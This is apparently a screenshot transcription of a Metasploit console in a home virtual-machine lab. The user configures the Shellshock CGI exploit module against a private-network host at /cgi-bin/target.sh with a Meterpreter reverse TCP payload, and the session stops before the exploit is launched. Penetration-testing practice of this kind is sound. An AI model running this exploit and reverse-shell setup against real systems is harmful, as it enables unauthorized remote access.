 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE Kali-Linux-2019.3-vmware-i386
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
$sudo msfconsole
-----------------------------------------------------------------------------------
The pg and/or activerecord gem version has changed, meaning deprecated pg constants
may no longer be in use, so try deleting this file to see if the
'The PGconn, PGresult, and PGError constants are deprecated...' message has gone:
/usr/share/metasploit-framework/lib/pg/deprecated_constants.rb
-----------------------------------------------------------------------------------
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.92-dev                          ]
+ -- --=[ 2025 exploits - 1102 auxiliary - 343 post       ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: When in a module, use back to go back to the top level prompt
msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 192.168.
lhost => 192.168.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 192.168.80.132
rhost => 192.168.80.132
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set lhost 192.168.80.135
lhost => 192.168.80.135
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/target.sh
targeturi => /cgi-bin/target.sh
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
- : sudo msfconsole sl33pypanda : bash
- : sudo m... Firefox Download... 11:17 PM
To direct input to this VM, click inside or press Ctrl+G.